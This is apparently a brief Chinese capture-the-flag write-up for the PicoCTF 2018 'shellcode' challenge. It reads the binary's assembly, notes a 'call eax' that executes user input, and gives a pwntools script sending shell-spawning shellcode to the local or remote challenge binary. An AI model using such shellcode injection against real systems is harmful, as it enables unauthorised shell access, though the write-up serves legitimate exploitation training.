ida主函数不能反编译,直接看汇编

可以看到vuln是有参数,所以ebp+var_A0是传了个参数
注意下面的call eax ,所以我们只要往vuln里输入shellcode最后就能get shell
from pwn import *from struct import packcontext.log_level = 'debug'io =process('./PicoCTF_2018_shellcode')#io =remote('node4.buuoj.cn',29298)shellcode =asm(shellcraft.sh())io.sendline(shellcode)io.interactive()

